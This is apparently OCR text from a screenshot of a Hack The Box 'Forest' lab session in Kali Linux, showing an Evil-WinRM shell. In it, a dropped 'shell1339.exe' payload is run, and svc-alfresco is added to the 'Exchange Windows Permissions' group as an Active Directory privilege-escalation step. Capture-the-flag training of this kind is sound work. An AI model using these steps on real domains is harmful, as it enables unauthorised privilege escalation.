 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.18
Shell
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
1339.exe
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./she
ll1339.exe
L0
Warning: Press "y" to exit, press any other key to continue
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> clear
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
-a---- 8/4/2022 8:32 PM 73802 shell1339.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ADGroupMember -Identity "Exchange Windows Permissions" -Me
mbers svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
HACK SMARTER
Right Ctrl
10:50 PM
8/4/2022